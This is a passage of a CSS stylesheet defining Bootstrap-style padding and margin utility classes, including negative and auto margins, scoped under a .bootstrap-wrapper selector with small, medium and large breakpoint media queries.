.bootstrap-wrapper .pr-2,
.bootstrap-wrapper .px-2 {
  padding-right: 0.5rem !important;
}
.bootstrap-wrapper .pb-2,
.bootstrap-wrapper .py-2 {
  padding-bottom: 0.5rem !important;
}
.bootstrap-wrapper .pl-2,
.bootstrap-wrapper .px-2 {
  padding-left: 0.5rem !important;
}
.bootstrap-wrapper .p-3 {
  padding: 1rem !important;
}
.bootstrap-wrapper .pt-3,
.bootstrap-wrapper .py-3 {
  padding-top: 1rem !important;
}
.bootstrap-wrapper .pr-3,
.bootstrap-wrapper .px-3 {
  padding-right: 1rem !important;
}
.bootstrap-wrapper .pb-3,
.bootstrap-wrapper .py-3 {
  padding-bottom: 1rem !important;
}
.bootstrap-wrapper .pl-3,
.bootstrap-wrapper .px-3 {
  padding-left: 1rem !important;
}
.bootstrap-wrapper .p-4 {
  padding: 1.5rem !important;
}
.bootstrap-wrapper .pt-4,
.bootstrap-wrapper .py-4 {
  padding-top: 1.5rem !important;
}
.bootstrap-wrapper .pr-4,
.bootstrap-wrapper .px-4 {
  padding-right: 1.5rem !important;
}
.bootstrap-wrapper .pb-4,
.bootstrap-wrapper .py-4 {
  padding-bottom: 1.5rem !important;
}
.bootstrap-wrapper .pl-4,
.bootstrap-wrapper .px-4 {
  padding-left: 1.5rem !important;
}
.bootstrap-wrapper .p-5 {
  padding: 3rem !important;
}
.bootstrap-wrapper .pt-5,
.bootstrap-wrapper .py-5 {
  padding-top: 3rem !important;
}
.bootstrap-wrapper .pr-5,
.bootstrap-wrapper .px-5 {
  padding-right: 3rem !important;
}
.bootstrap-wrapper .pb-5,
.bootstrap-wrapper .py-5 {
  padding-bottom: 3rem !important;
}
.bootstrap-wrapper .pl-5,
.bootstrap-wrapper .px-5 {
  padding-left: 3rem !important;
}
.bootstrap-wrapper .m-n1 {
  margin: -0.25rem !important;
}
.bootstrap-wrapper .mt-n1,
.bootstrap-wrapper .my-n1 {
  margin-top: -0.25rem !important;
}
.bootstrap-wrapper .mr-n1,
.bootstrap-wrapper .mx-n1 {
  margin-right: -0.25rem !important;
}
.bootstrap-wrapper .mb-n1,
.bootstrap-wrapper .my-n1 {
  margin-bottom: -0.25rem !important;
}
.bootstrap-wrapper .ml-n1,
.bootstrap-wrapper .mx-n1 {
  margin-left: -0.25rem !important;
}
.bootstrap-wrapper .m-n2 {
  margin: -0.5rem !important;
}
.bootstrap-wrapper .mt-n2,
.bootstrap-wrapper .my-n2 {
  margin-top: -0.5rem !important;
}
.bootstrap-wrapper .mr-n2,
.bootstrap-wrapper .mx-n2 {
  margin-right: -0.5rem !important;
}
.bootstrap-wrapper .mb-n2,
.bootstrap-wrapper .my-n2 {
  margin-bottom: -0.5rem !important;
}
.bootstrap-wrapper .ml-n2,
.bootstrap-wrapper .mx-n2 {
  margin-left: -0.5rem !important;
}
.bootstrap-wrapper .m-n3 {
  margin: -1rem !important;
}
.bootstrap-wrapper .mt-n3,
.bootstrap-wrapper .my-n3 {
  margin-top: -1rem !important;
}
.bootstrap-wrapper .mr-n3,
.bootstrap-wrapper .mx-n3 {
  margin-right: -1rem !important;
}
.bootstrap-wrapper .mb-n3,
.bootstrap-wrapper .my-n3 {
  margin-bottom: -1rem !important;
}
.bootstrap-wrapper .ml-n3,
.bootstrap-wrapper .mx-n3 {
  margin-left: -1rem !important;
}
.bootstrap-wrapper .m-n4 {
  margin: -1.5rem !important;
}
.bootstrap-wrapper .mt-n4,
.bootstrap-wrapper .my-n4 {
  margin-top: -1.5rem !important;
}
.bootstrap-wrapper .mr-n4,
.bootstrap-wrapper .mx-n4 {
  margin-right: -1.5rem !important;
}
.bootstrap-wrapper .mb-n4,
.bootstrap-wrapper .my-n4 {
  margin-bottom: -1.5rem !important;
}
.bootstrap-wrapper .ml-n4,
.bootstrap-wrapper .mx-n4 {
  margin-left: -1.5rem !important;
}
.bootstrap-wrapper .m-n5 {
  margin: -3rem !important;
}
.bootstrap-wrapper .mt-n5,
.bootstrap-wrapper .my-n5 {
  margin-top: -3rem !important;
}
.bootstrap-wrapper .mr-n5,
.bootstrap-wrapper .mx-n5 {
  margin-right: -3rem !important;
}
.bootstrap-wrapper .mb-n5,
.bootstrap-wrapper .my-n5 {
  margin-bottom: -3rem !important;
}
.bootstrap-wrapper .ml-n5,
.bootstrap-wrapper .mx-n5 {
  margin-left: -3rem !important;
}
.bootstrap-wrapper .m-auto {
  margin: auto !important;
}
.bootstrap-wrapper .mt-auto,
.bootstrap-wrapper .my-auto {
  margin-top: auto !important;
}
.bootstrap-wrapper .mr-auto,
.bootstrap-wrapper .mx-auto {
  margin-right: auto !important;
}
.bootstrap-wrapper .mb-auto,
.bootstrap-wrapper .my-auto {
  margin-bottom: auto !important;
}
.bootstrap-wrapper .ml-auto,
.bootstrap-wrapper .mx-auto {
  margin-left: auto !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .m-sm-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-sm-0,
  .bootstrap-wrapper .my-sm-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-sm-0,
  .bootstrap-wrapper .mx-sm-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-sm-0,
  .bootstrap-wrapper .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-sm-0,
  .bootstrap-wrapper .mx-sm-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-sm-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-sm-1,
  .bootstrap-wrapper .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-sm-1,
  .bootstrap-wrapper .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-sm-1,
  .bootstrap-wrapper .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-sm-1,
  .bootstrap-wrapper .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-sm-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-2,
  .bootstrap-wrapper .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-2,
  .bootstrap-wrapper .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-2,
  .bootstrap-wrapper .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-2,
  .bootstrap-wrapper .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-sm-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-sm-3,
  .bootstrap-wrapper .my-sm-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-sm-3,
  .bootstrap-wrapper .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-sm-3,
  .bootstrap-wrapper .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-sm-3,
  .bootstrap-wrapper .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-sm-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-4,
  .bootstrap-wrapper .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-4,
  .bootstrap-wrapper .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-4,
  .bootstrap-wrapper .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-4,
  .bootstrap-wrapper .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-sm-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-sm-5,
  .bootstrap-wrapper .my-sm-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-sm-5,
  .bootstrap-wrapper .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-sm-5,
  .bootstrap-wrapper .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-sm-5,
  .bootstrap-wrapper .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-sm-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-sm-0,
  .bootstrap-wrapper .py-sm-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-sm-0,
  .bootstrap-wrapper .px-sm-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-sm-0,
  .bootstrap-wrapper .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-sm-0,
  .bootstrap-wrapper .px-sm-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-sm-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-sm-1,
  .bootstrap-wrapper .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-sm-1,
  .bootstrap-wrapper .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-sm-1,
  .bootstrap-wrapper .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-sm-1,
  .bootstrap-wrapper .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-sm-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-sm-2,
  .bootstrap-wrapper .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-sm-2,
  .bootstrap-wrapper .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-sm-2,
  .bootstrap-wrapper .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-sm-2,
  .bootstrap-wrapper .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-sm-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-sm-3,
  .bootstrap-wrapper .py-sm-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-sm-3,
  .bootstrap-wrapper .px-sm-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-sm-3,
  .bootstrap-wrapper .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-sm-3,
  .bootstrap-wrapper .px-sm-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-sm-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-sm-4,
  .bootstrap-wrapper .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-sm-4,
  .bootstrap-wrapper .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-sm-4,
  .bootstrap-wrapper .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-sm-4,
  .bootstrap-wrapper .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-sm-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-sm-5,
  .bootstrap-wrapper .py-sm-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-sm-5,
  .bootstrap-wrapper .px-sm-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-sm-5,
  .bootstrap-wrapper .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-sm-5,
  .bootstrap-wrapper .px-sm-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-sm-n1,
  .bootstrap-wrapper .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-sm-n1,
  .bootstrap-wrapper .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-sm-n1,
  .bootstrap-wrapper .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-sm-n1,
  .bootstrap-wrapper .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-n2,
  .bootstrap-wrapper .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-n2,
  .bootstrap-wrapper .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-n2,
  .bootstrap-wrapper .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-n2,
  .bootstrap-wrapper .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-sm-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-sm-n3,
  .bootstrap-wrapper .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-sm-n3,
  .bootstrap-wrapper .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-sm-n3,
  .bootstrap-wrapper .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-sm-n3,
  .bootstrap-wrapper .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-n4,
  .bootstrap-wrapper .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-n4,
  .bootstrap-wrapper .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-n4,
  .bootstrap-wrapper .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-n4,
  .bootstrap-wrapper .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-sm-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-sm-n5,
  .bootstrap-wrapper .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-sm-n5,
  .bootstrap-wrapper .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-sm-n5,
  .bootstrap-wrapper .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-sm-n5,
  .bootstrap-wrapper .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-sm-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-sm-auto,
  .bootstrap-wrapper .my-sm-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-sm-auto,
  .bootstrap-wrapper .mx-sm-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-sm-auto,
  .bootstrap-wrapper .my-sm-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-sm-auto,
  .bootstrap-wrapper .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .m-md-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-md-0,
  .bootstrap-wrapper .my-md-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-md-0,
  .bootstrap-wrapper .mx-md-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-md-0,
  .bootstrap-wrapper .my-md-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-md-0,
  .bootstrap-wrapper .mx-md-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-md-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-md-1,
  .bootstrap-wrapper .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-md-1,
  .bootstrap-wrapper .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-md-1,
  .bootstrap-wrapper .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-md-1,
  .bootstrap-wrapper .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-md-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-md-2,
  .bootstrap-wrapper .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-md-2,
  .bootstrap-wrapper .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-md-2,
  .bootstrap-wrapper .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-md-2,
  .bootstrap-wrapper .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-md-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-md-3,
  .bootstrap-wrapper .my-md-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-md-3,
  .bootstrap-wrapper .mx-md-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-md-3,
  .bootstrap-wrapper .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-md-3,
  .bootstrap-wrapper .mx-md-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-md-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-md-4,
  .bootstrap-wrapper .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-md-4,
  .bootstrap-wrapper .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-md-4,
  .bootstrap-wrapper .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-md-4,
  .bootstrap-wrapper .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-md-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-md-5,
  .bootstrap-wrapper .my-md-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-md-5,
  .bootstrap-wrapper .mx-md-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-md-5,
  .bootstrap-wrapper .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-md-5,
  .bootstrap-wrapper .mx-md-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-md-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-md-0,
  .bootstrap-wrapper .py-md-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-md-0,
  .bootstrap-wrapper .px-md-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-md-0,
  .bootstrap-wrapper .py-md-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-md-0,
  .bootstrap-wrapper .px-md-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-md-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-md-1,
  .bootstrap-wrapper .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-md-1,
  .bootstrap-wrapper .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-md-1,
  .bootstrap-wrapper .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-md-1,
  .bootstrap-wrapper .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-md-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-md-2,
  .bootstrap-wrapper .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-md-2,
  .bootstrap-wrapper .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-md-2,
  .bootstrap-wrapper .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-md-2,
  .bootstrap-wrapper .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-md-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-md-3,
  .bootstrap-wrapper .py-md-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-md-3,
  .bootstrap-wrapper .px-md-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-md-3,
  .bootstrap-wrapper .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-md-3,
  .bootstrap-wrapper .px-md-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-md-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-md-4,
  .bootstrap-wrapper .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-md-4,
  .bootstrap-wrapper .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-md-4,
  .bootstrap-wrapper .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-md-4,
  .bootstrap-wrapper .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-md-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-md-5,
  .bootstrap-wrapper .py-md-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-md-5,
  .bootstrap-wrapper .px-md-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-md-5,
  .bootstrap-wrapper .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-md-5,
  .bootstrap-wrapper .px-md-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-md-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-md-n1,
  .bootstrap-wrapper .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-md-n1,
  .bootstrap-wrapper .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-md-n1,
  .bootstrap-wrapper .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-md-n1,
  .bootstrap-wrapper .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-md-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-md-n2,
  .bootstrap-wrapper .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-md-n2,
  .bootstrap-wrapper .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-md-n2,
  .bootstrap-wrapper .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-md-n2,
  .bootstrap-wrapper .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-md-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-md-n3,
  .bootstrap-wrapper .my-md-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-md-n3,
  .bootstrap-wrapper .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-md-n3,
  .bootstrap-wrapper .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-md-n3,
  .bootstrap-wrapper .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-md-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-md-n4,
  .bootstrap-wrapper .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-md-n4,
  .bootstrap-wrapper .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-md-n4,
  .bootstrap-wrapper .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-md-n4,
  .bootstrap-wrapper .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-md-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-md-n5,
  .bootstrap-wrapper .my-md-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-md-n5,
  .bootstrap-wrapper .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-md-n5,
  .bootstrap-wrapper .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-md-n5,
  .bootstrap-wrapper .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-md-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-md-auto,
  .bootstrap-wrapper .my-md-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-md-auto,
  .bootstrap-wrapper .mx-md-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-md-auto,
  .bootstrap-wrapper .my-md-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-md-auto,
  .bootstrap-wrapper .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .m-lg-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-lg-0,
  .bootstrap-wrapper .my-lg-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-lg-0,
  .bootstrap-wrapper .mx-lg-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-lg-0,
  .bootstrap-wrapper .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-lg-0,
  .bootstrap-wrapper .mx-lg-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-lg-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-lg-1,
  .bootstrap-wrapper .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-lg-1,
  .bootstrap-wrapper .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-lg-1,
  .bootstrap-wrapper .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-lg-1,
  .bootstrap-wrapper .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-lg-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-2,
  .bootstrap-wrapper .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-2,
  .bootstrap-wrapper .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-2,
  .bootstrap-wrapper .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-2,
  .bootstrap-wrapper .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-lg-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-lg-3,
  .bootstrap-wrapper .my-lg-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-lg-3,
  .bootstrap-wrapper .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-lg-3,
  .bootstrap-wrapper .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-lg-3,
  .bootstrap-wrapper .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-lg-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-4,
  .bootstrap-wrapper .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-4,
  .bootstrap-wrapper .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-4,
  .bootstrap-wrapper .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-4,
  .bootstrap-wrapper .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-lg-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-lg-5,
  .bootstrap-wrapper .my-lg-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-lg-5,
  .bootstrap-wrapper .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-lg-5,
  .bootstrap-wrapper .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-lg-5,
  .bootstrap-wrapper .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-lg-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-lg-0,
  .bootstrap-wrapper .py-lg-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-lg-0,
  .bootstrap-wrapper .px-lg-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-lg-0,
  .bootstrap-wrapper .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-lg-0,
  .bootstrap-wrapper .px-lg-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-lg-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-lg-1,
  .bootstrap-wrapper .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-lg-1,
  .bootstrap-wrapper .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-lg-1,
